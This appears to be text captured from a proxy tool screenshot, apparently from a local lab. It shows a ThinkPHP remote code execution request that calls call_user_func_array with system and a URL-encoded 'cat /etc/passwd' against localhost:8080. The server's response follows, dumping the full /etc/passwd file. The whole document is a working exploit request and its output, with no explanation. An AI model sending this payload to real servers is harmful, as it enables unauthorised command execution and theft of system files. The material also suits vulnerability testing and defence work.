 Request
Raw Params Headers Hex
GET
/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=sy
stem&vars[1][]=%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: TUw_sid=4N3wkZ; TUw_visitedfid=2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 08 Aug 2019 05:37:18 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.5
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 960
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
_apt:x:100:65534::/nonexistent:/bin/false